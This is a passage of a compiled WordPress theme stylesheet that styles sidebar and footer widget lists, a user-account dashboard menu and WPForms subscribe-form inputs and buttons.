  list-style: none; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .blog-sidebar .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .page-template-template-terms-conditions .list-group ul .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .blog-sidebar .widget_meta ul .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .page-template-template-terms-conditions .list-group ul .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .hp-listing-dashboard .hp-menu--user-account ul .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .blog-sidebar .widget_meta ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .widget_meta ul, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget_meta ul ul,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .blog-sidebar .widget_meta ul,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .page-template-template-terms-conditions .list-group ul ul,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .page-template-template-terms-conditions .list-group ul, .page-template-template-terms-conditions .list-group .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul, .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .page-template-template-terms-conditions .list-group ul .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .hp-listing-sidebar .widget .page-template-template-terms-conditions .list-group ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .hp-listing-dashboard .hp-menu--user-account ul .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu), .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu),
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .hp-listing-dashboard .hp-menu--user-account ul, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .hp-listing-dashboard .hp-menu--user-account ul, .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .hp-listing-dashboard .hp-menu--user-account ul, .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) ul,
  .hp-listing-dashboard .hp-menu--user-account ul ul {
    margin-left: 1rem; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item, .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item, .page-template-template-terms-conditions .list-group ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .page-template-template-terms-conditions .list-group ul .woocommerce-widget-layered-nav-list__item, .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item, .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget_meta ul li a,
  .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
  .hp-listing-dashboard .hp-menu--user-account ul li a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .blog-sidebar .widget_meta ul .list-group-item,
  .page-template-template-terms-conditions .list-group ul .list-group-item,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
  .hp-listing-dashboard .hp-menu--user-account ul .list-group-item,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories-list a,
  .wp-block-categories-list .page-template-template-terms-conditions .list-group ul a,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
  .wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a,
  .wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a,
  .page-template-template-terms-conditions .list-group ul .wp-block-categories__list a,
  .wp-block-categories__list .page-template-template-terms-conditions .list-group ul a,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
  .wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a,
  .wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a {
    font-size: 0.875rem; }
  
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .blog-sidebar .widget_meta ul .active > .list-group-text,
  .page-template-template-terms-conditions .list-group ul .active > .list-group-text,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active > .list-group-text,
  .hp-listing-dashboard .hp-menu--user-account ul .active > .list-group-text {
    color: #fff; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a, .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.blog-sidebar .widget_meta ul li a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-dashboard .hp-menu--user-account ul li a {
  width: 100%;
  color: #77838f;
  text-align: inherit; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:hover,
  .blog-sidebar .widget_meta ul li a:hover,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:hover,
  .hp-listing-dashboard .hp-menu--user-account ul li a:hover, .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:focus,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:focus,
  .blog-sidebar .widget_meta ul li a:focus,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:focus,
  .hp-listing-dashboard .hp-menu--user-account ul li a:focus {
    z-index: 1;
    color: #377dff;
    text-decoration: none;
    background-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li a:active,
  .blog-sidebar .widget_meta ul li a:active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:active,
  .hp-listing-dashboard .hp-menu--user-account ul li a:active {
    color: #377dff;
    background-color: transparent; }

.site-footer .widget .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.hp-listing-dashboard .hp-menu--user-account ul li a {
  position: relative;
  display: block;
  padding: 0.425rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #e7eaf3; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
  .blog-sidebar .widget_meta ul li a:first-child,
  .hp-listing-dashboard .hp-menu--user-account ul li a:first-child {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
  .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul li a:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .site-footer .widget .disabled.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.disabled,
  .hp-listing-dashboard .hp-menu--user-account ul li a.disabled, .site-footer .widget .woocommerce-widget-layered-nav-list__item:disabled,
  .blog-sidebar .widget_meta ul li a:disabled,
  .hp-listing-dashboard .hp-menu--user-account ul li a:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: #fff; }
  .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active,
  .hp-listing-dashboard .hp-menu--user-account ul li a.active {
    z-index: 2;
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

/* Transparent */
/* White */
/* Borderless */
body {
  word-break: break-word; }

img {
  max-width: 100%;
  height: auto; }
  img[src$=".svg"].js-svg-injector:not(.injected-svg) {
    opacity: 0;
    transition: opacity 0.4s ease-in; }

select {
  max-width: 100%;
  -webkit-appearance: none; }

.wpforms-container {
  margin-bottom: 0 !important; }
  .wpforms-container.mb-3, .article__content--post h1.wpforms-container, .article__content--post h2.wpforms-container, .article__content--post h3.wpforms-container, .article__content--post h4.wpforms-container, .article__content--post h5.wpforms-container, .article__content--post h6.wpforms-container, .article .comment-content h1.wpforms-container, .article .comment-content h2.wpforms-container, .article .comment-content h3.wpforms-container, .article .comment-content h4.wpforms-container, .article .comment-content h5.wpforms-container, .article .comment-content h6.wpforms-container, .comment-list .wpforms-container.comment-reply-title, .site-footer .widget.widget_rss cite.wpforms-container, .site-footer.site-footer__dark.footer-dark-v2 > .container > .row > *:last-child .widget_nav_menu .wpforms-container.widget__title, .wpforms-container.wp-block-pullquote:not(.is-style-solid-color), .wp-block-pullquote.is-style-solid-color blockquote p.wpforms-container, .site-footer.site-footer__default.style-v3 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__default.style-v5 > a.wpforms-container, .site-footer.site-footer__default.style-v16 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v1 .wpforms-container.widget:not(:last-child), .site-footer.site-footer__primary.style-v4 .wpforms-container.widget:not(:last-child), .page-template-template-terms-conditions #content h2.wpforms-container,
  .page-template-template-terms-conditions #content h3.wpforms-container,
  .page-template-template-terms-conditions #content h4.wpforms-container {
    margin-bottom: 1rem !important; }
  .wpforms-container.mb-4, .site-footer.footer-default-v11 .textwidget p.wpforms-container, .site-footer.site-footer__default.style-v6 .wpforms-container.footer-social-menu {
    margin-bottom: 1.5rem !important; }

.wpforms-container .wpforms-field {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.wpforms-container .wpforms-head-container {
  width: 100%; }

.wpforms-container .wpforms-field-checkbox ul,
.wpforms-container .wpforms-field-radio ul {
  padding: 0; }

div.wpforms-container-full .wpforms-form .wpforms-field-checkbox ul li,
div.wpforms-container-full .wpforms-form .wpforms-field-radio ul li {
  padding-left: 1.5rem !important; }

.wpforms-confirmation-container {
  text-align: center; }

.subscribe-form-1.wpforms-container .wpforms-form,
.subscribe-form-2.wpforms-container .wpforms-form,
.subscribe-form-3.wpforms-container .wpforms-form,
.subscribe-form-6.wpforms-container .wpforms-form,
.subscribe-form-12.wpforms-container .wpforms-form,
.footer-subscribe-form-1.wpforms-container .wpforms-form,
.footer-subscribe-form-2.wpforms-container .wpforms-form {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end; }
  .subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-container,
  .subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-container,
  .footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-container {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 textarea,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 textarea {
  width: 100%;
  max-width: 100%;
  font-size: 1.25rem;
  line-height: 1.5;
  padding: 1.125rem 1.125rem 1.125rem 2rem !important;
  height: calc(1.5em + 2.25rem + 2px);
  border-radius: 6.1875rem; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-form .wpforms-field-number input[type=text] {
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container,
.subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  height: 100%;
  display: flex;
  margin-left: -1px;
  background: #fff; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    padding: 1.125rem 1.5rem 1.125rem 1.125rem;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
    .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-1 .wpforms-submit-container button[type=submit]:before,
    .subscribe-form.subscribe-form-2.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.subscribe-form-2 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1.25rem !important;
      line-height: 1.5; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-1.subscribe-form textarea {
  border: none !important;
  box-shadow: 0 0 35px rgba(140, 152, 164, 0.125) !important; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-text input[type=text]:focus,
